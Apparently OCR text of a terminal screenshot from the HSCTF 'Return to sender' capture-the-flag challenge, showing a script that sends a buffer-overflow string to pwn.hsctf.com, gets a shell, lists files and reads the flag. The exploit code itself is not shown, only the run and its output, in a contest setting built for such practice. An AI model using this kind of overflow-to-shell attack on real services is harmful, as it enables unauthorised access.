 esiddaling@osboxes: ~/Desktop/Return to sender
File Edit View Search Terminal Help
esiddaling@osboxes:~/Desktop/Return to sender$ python payloader.py
[+] Opening connection to pwn.hsctf.com on port 1234: Done
[*] Switching to interactive mode
Where are you sending your mail to today? Alright, to aaaaaaaaaaaaaaaaaaaa\xb6\x
91\x0 it goes!
$ ls
bin
dev
flag
lib
lib32
lib64
return-to-sender
return-to-sender.c
$ cat flag
hsctf{fedex_dont_fail_me_now}
$